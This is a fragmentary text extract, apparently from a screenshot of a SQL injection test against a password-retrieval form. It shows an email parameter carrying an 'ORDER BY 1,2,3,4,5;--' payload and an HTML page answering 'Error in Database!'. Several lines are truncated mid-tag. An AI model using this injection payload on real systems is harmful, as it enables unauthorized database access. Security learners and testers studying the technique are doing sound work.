 13
14 email=
test%40test.com'+ORDER+BY+1,2,3,4,5;--+-
87
88 <body>
89
90 <div class="login">
91 &nbsp;
92 <h1>
Retrieve password
</h1>
93 <br>
94 <form method="post" acti
95 <input type="text" nam
96 <button type="submit"
Send
</button>
97 </form>
98 <br>
99 </div>
100
101
102 <h2>
Error in Database!
103 </body>
104 </html>
105